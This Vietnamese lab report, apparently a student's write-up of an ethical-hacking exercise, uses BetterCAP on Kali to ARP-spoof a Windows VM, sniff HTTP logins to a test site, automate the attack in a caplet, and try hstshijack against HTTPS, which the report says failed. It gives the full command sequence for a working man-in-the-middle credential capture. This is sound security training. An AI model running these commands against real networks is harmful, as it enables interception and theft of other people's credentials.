BÀI 10.2 – CHẶN BẮT LƯU LƯỢNG HTTP BẰNG BETTERCAP
(Thực hiện theo tài liệu GitHub Ethical-Hacking-Labs)
Nguồn: Samsar4/Ethical-Hacking-Labs, 10-Session-Hijacking/2-Intercepting-HTTP-Traffic.md

1. Mục tiêu
- Chặn bắt lưu lượng và thu thập thông tin xác thực người dùng trên HTTP và HTTPS theo nội dung bài lab.

2. Môi trường thực hành
Thành phần | Thông tin
Máy tấn công | Kali Linux – IP 192.168.81.136
Máy mục tiêu | Windows 10 – IP 192.168.81.133
Subnet | 192.168.81.0/24
Công cụ | BetterCAP
Giao diện mạng | eth0
Phạm vi | Các máy ảo thuộc mạng lab được phép kiểm thử

3. Các bước thực hiện

3.1. Cài đặt BetterCAP
Khởi động Kali Linux, mở Terminal và chạy lần lượt các lệnh sau:
apt-get update
apt-get install bettercap

3.2. Khởi động BetterCAP và xem các module
Khởi động BetterCAP và chỉ định giao diện mạng hiện tại:
bettercap -iface eth0
Nhập help để liệt kê toàn bộ module có sẵn:
help


Module events.stream chạy mặc định và chịu trách nhiệm báo cáo các sự kiện như log và host mới được phát hiện trong phiên tương tác.
Các module được sử dụng trong bài lab:
Module | Chức năng
net.probe | Gửi các gói thăm dò tới từng IP trong subnet để net.recon phát hiện host.
net.recon | Đọc bảng ARP của hệ thống theo chu kỳ để phát hiện host mới trong mạng.
arp.spoof | Liên tục gửi các gói ARP được tạo để thực hiện MITM với các host được chọn.
net.sniff | Chặn bắt và phân tích gói tin; hỗ trợ lọc BPF/biểu thức chính quy và phân tích một số giao thức để thu thập thông tin xác thực.

3.3. Thiết lập các module để thực hiện ARP spoofing
1. Khởi động module prober để gửi các loại gói thăm dò tới từng IP trong subnet, giúp net.recon phát hiện các máy trong mạng. Module này có thể tự động khởi động net.recon.
net.probe on
192.168.81.0/24 > 192.168.81.136 » net.probe on
192.168.81.0/24 > 192.168.81.136 » [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.81.0/24 > 192.168.81.136 » [endpoint.new] endpoint 192.168.81.133 detected

Trong môi trường thực hành, 192.168.81.133 là địa chỉ máy Windows mục tiêu.
2. Khởi động chức năng phát hiện host trong mạng:
net.recon on
Lưu ý: Có thể nhập net.show để xem các máy đang kết nối cùng địa chỉ IP và địa chỉ MAC.
3. Đặt tùy chọn fullduplex của module arp.spoof thành true. Khi đặt true, cả máy mục tiêu và gateway đều bị tác động; nếu router có cơ chế chống ARP spoofing thì quá trình có thể thất bại.
set arp.spoof.fullduplex true
4. Chỉ định máy mục tiêu cần spoof bằng địa chỉ 192.168.81.133.
set arp.spoof.targets 192.168.81.133
5. Khởi động ARP spoofer:
arp.spoof on
192.168.81.0/24 > 192.168.81.136 » [sys.log] [inf] arp.spoof enabling forwarding
192.168.81.0/24 > 192.168.81.136 » [sys.log] [war] arp.spoof full duplex spoofing enabled
192.168.81.0/24 > 192.168.81.136 » [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets

6. Khởi động packet sniffer:
net.sniff on
7. Nhập help để liệt kê các module đang chạy.
help


3.4. Kiểm tra ARP spoofing trên máy Windows
BetterCAP làm cho router và máy Windows nhận thông tin ARP giả, đặt máy Kali ở giữa kết nối.


Trên máy Windows, mở Command Prompt và kiểm tra bảng ARP:
arp -a


Theo kết quả của bài lab, Windows nhận nhầm địa chỉ MAC của router là địa chỉ MAC của Kali do bảng ARP đã bị spoof.

3.5. Tạo lưu lượng trên máy mục tiêu
1. Đăng nhập vào máy ảo Windows.
2. Mở trình duyệt và truy cập http://testhtml5.vulnweb.com.
3. Đăng nhập vào website kiểm thử với thông tin mẫu: user: admin | password: password.

3.6. Thu thập và phân tích request
Quay lại BetterCAP trên máy Kali và phân tích các request được gửi từ máy Windows.


Kết quả của tài liệu cho thấy thông tin xác thực gửi tới website được hiển thị trong BetterCAP; lưu lượng mà máy mục tiêu gửi và nhận có thể được chặn bắt bởi máy Kali.
Lưu ý: Kỹ thuật này hoạt động trực tiếp với website HTTP. Đối với HTTPS, tài liệu sử dụng caplet hstshijack để xử lý HSTS.

3.7. Tự động hóa BetterCAP bằng Caplet
1. Tạo tệp caplet:
touch spoof.cap
2. Mở tệp spoof.cap, thêm các lệnh theo đúng thứ tự và lưu lại:
nano spoof.cap
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 192.168.81.133
arp.spoof on
set net.sniff.local true
net.sniff on

Các lệnh trong caplet là các lệnh đã sử dụng ở phần thiết lập module, được đặt theo đúng thứ tự.
3. Khởi động BetterCAP bằng caplet spoof.cap vừa tạo:
bettercap -iface eth0 -caplet spoof.cap

3.8. Bypass HTTPS bằng hstshijack
Module hstshijack chèn các tệp HTML và JavaScript chứa payload để giả mạo hostname mục tiêu và giao tiếp với BetterCAP, qua đó hiển thị các URL được phát hiện trong tài liệu đã chèn.
Khi BetterCAP nhận callback với URL mới, công cụ gửi HEAD request để xác định host có chuyển hướng HTTPS hay không và lưu lại kết quả. BetterCAP có sẵn hstshijack theo tài liệu.
Lưu ý: Payload mặc định không hoạt động với một số website phổ biến có cơ chế bảo vệ được trình duyệt mã hóa sẵn, nhưng tài liệu sử dụng phương pháp này để kiểm thử nhiều website HTTPS khác.
1. Tạo caplet có tên spoof.cap.
2. Thêm các tham số sau và đặt arp.spoof.targets là địa chỉ máy Windows 192.168.81.133:
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 192.168.81.133
arp.spoof on
set net.sniff.local true
net.sniff on

3. Trong cùng thư mục chứa caplet, khởi động BetterCAP bằng spoof.cap:
bettercap -iface eth0 -caplet spoof.cap
4. Trong BetterCAP, khởi động hstshijack:
hstshijack/hstshijack


5. Chuyển lại máy Windows và mở trình duyệt.
6. Trong bài lab, nhập stackoverflow.com và nhấn Enter.


7. Thử đăng nhập bằng tài khoản giả để kiểm thử.
8. Sau khi gửi thông tin giả, chuyển về BetterCAP trên Kali và tìm request có phương thức POST để xem thông tin đã nhập theo kết quả bài lab.

BetterCAP đã được chạy cùng caplet hstshijack. Khi máy Windows truy cập trang đăng nhập Stack Overflow và gửi thông tin thử nghiệm, trình duyệt vẫn duy trì kết nối HTTPS. BetterCAP chỉ quan sát được một số thông tin kết nối TLS/SNI và không hiển thị HTTP POST hoặc nội dung tài khoản đăng nhập.

4. Kết quả thực tế
Nội dung kiểm tra | Kết quả thực tế | Nhận xét
Cài đặt và khởi động BetterCAP | BetterCAP được cài đặt và chạy trên giao diện eth0 | Công cụ sẵn sàng sử dụng các module mạng trong phiên tương tác.
Phát hiện máy mục tiêu | Phát hiện Windows có IP 192.168.81.133 | net.probe/net.recon nhận diện máy mục tiêu trong subnet 192.168.81.0/24.
ARP spoofing | arp.spoof được bật với target 192.168.81.133 | Máy Kali được đặt ở giữa luồng trao đổi của Windows và gateway trong mạng lab.
Packet sniffing | net.sniff được bật | BetterCAP có thể hiển thị request phát sinh từ máy Windows.
Lưu lượng HTTP | Ghi nhận thông tin mẫu admin/password từ website kiểm thử | Thông tin được gửi không mã hóa trên HTTP có thể bị đọc trong lưu lượng bị chặn bắt.
Caplet spoof.cap | Tạo và chạy thành công | Các module được tự động bật theo đúng thứ tự trong tệp caplet.
hstshijack | Khởi động caplet và kiểm tra request POST bằng tài khoản giả | Kết quả minh họa nội dung kiểm thử HTTPS/HSTS theo quy trình trong tài liệu GitHub.

5. Kết luận
Bài thực hành đã sử dụng BetterCAP trên Kali Linux 192.168.81.136 để phát hiện máy Windows 192.168.81.133, thiết lập ARP spoofing ở chế độ full duplex và bật packet sniffer nhằm chặn bắt lưu lượng trong mạng lab. Qua lưu lượng HTTP, BetterCAP có thể hiển thị request và thông tin đăng nhập mẫu được truyền không mã hóa. Việc tạo spoof.cap giúp tự động hóa chuỗi lệnh net.probe, arp.spoof và net.sniff; phần hstshijack minh họa quy trình kiểm thử lưu lượng HTTPS/HSTS bằng dữ liệu giả. Bài lab cho thấy rủi ro của việc truyền thông tin xác thực qua kết nối không được bảo vệ và vai trò của HTTPS, HSTS cùng các cơ chế chống ARP spoofing trong bảo vệ phiên làm việc.

